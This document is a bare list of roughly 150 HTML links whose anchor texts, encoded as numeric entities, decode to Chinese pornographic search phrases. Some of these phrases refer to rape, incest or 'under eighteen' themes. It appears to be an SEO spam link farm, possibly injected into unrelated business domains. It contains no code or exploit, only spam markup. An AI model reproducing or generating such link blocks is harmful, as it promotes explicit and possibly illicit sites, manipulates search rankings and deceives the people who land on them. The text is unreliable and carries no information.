<a href="http://cdzyxy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://truelove8.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://15965722200.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://juelipu.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://7show.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://web-666.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://billlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://99hypf.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://veryec.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wxlsc.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://fxwmw.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://changlicable.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://929ke.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx886.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://weifk.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kbly888.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sywly.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxyxstudio.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sns-lib.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://xctechan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lijuny.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://laichihanbao.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hccgame.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://rmhzs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laomaozi.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczdxq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangdatool.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wip52.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://qiuqiuled.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0773network.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://hyderp.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jidicg.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://sns-lib.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://33648a.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://navcta.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zs1012.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://dcqikan.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqjudian.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://sunwomedia.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fszfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://kblue.cn" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lylths.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://sx7cw.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sffkj8.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://lsj819.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://prdtz.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://qzyszx.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dididou.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://china-intimus.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://dmmsp.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
